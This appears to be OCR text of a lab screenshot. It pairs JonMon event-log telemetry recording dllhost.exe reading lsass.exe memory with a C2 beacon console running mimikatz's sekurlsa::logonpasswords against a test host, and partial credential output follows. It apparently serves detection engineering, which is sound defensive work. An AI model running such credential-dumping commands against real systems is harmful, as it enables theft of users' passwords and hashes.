 Operational Number of events: 2,154
Filtered: Log: JonMon/Operational; Source: ; Event ID: 15, 30. Number of events: 996
es Lo
Level Date and Time Source Event ID Task Ca...
Information 4/11/2024 6:59:15 AM JonMon 30 None
Information 4/11/2024 6:59:15 AM JonMon 30 None
Information 4/11/2024 6:59:15 AM JonMon 30 None
Information 4/11/2024 6:59:15 AM JonMon 30 None
ervice
Event 30, JonMon
General Details
ReadProcessMemory Event
EventTime: 2024-04-11T13:59:15.364938200Z
SourceProcessId: 3228
SourceThreadId: 10176
SourceProcessFilePath: C:\Windows\System32\dllhost.exe
TargetProcessId: 988
TargetProcessFilePath: C:\Windows\System32\lsass.exe
SourceProcessStartKey: 4785074604081439
TargetProcessStartKey: 4785074604081165
Callstack: ZwReadVirtualMemory ReadProcessMemory
Log Name: JonMon/Operational
Source: JonMon Logged: 4/11/2024 6:59:15 AM
Event ID: 30 Task Category: None
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-K0LULNE
OpCode: Info
More Information: Event Log Online Help
search
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 430352 (00000000:00069110)
Session : RemoteInteractive from 2
User Name : TestUser
Domain : DESKTOP-K0LULNE
Logon Server : DESKTOP-K0LULNE
Logon Time : 4/11/2024 6:57:20 AM
SID : S-1-5-21-809965001-776316035-4138085182-1001
msv :
[00000003] Primary
* Username : TestUser
* Domain : DESKTOP-K0LULNE
[DESKTOP-K0LULNE] TestUser */812 (x64)
beacon>